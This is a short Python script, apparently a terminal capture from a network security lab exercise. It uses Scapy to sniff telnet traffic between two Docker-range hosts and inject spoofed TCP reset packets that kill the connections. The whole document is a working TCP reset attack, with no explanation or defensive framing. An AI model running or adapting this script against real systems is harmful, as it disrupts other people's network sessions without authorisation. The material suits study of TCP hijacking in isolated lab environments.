 Terminal
#!/usr/bin/python3
from scapy.all import *
SRC  = "172.17.0.1"
DST  = "172.17.0.2"
PORT = 23
def spoof(pkt):
    old_tcp = pkt[TCP]
    old_ip  = pkt[IP]
    #############################################
    ip  =  IP( src   =old_ip.src,
               dst   =old_ip.dst
             )
    tcp = TCP( sport =old_tcp.sport,
               dport =old_tcp.dport,
               seq   =old_tcp.seq,
               flags = "R"
             )
    #############################################
    pkt = ip/tcp
    send(pkt,verbose=0)
    print("Spoofed Packet: {} --> {}".format(ip.src, ip.dst))
f = 'tcp and src host {} and dst host {} and dst port {}'.format(SRC, DST, PORT)
sniff(filter=f, prn=spoof)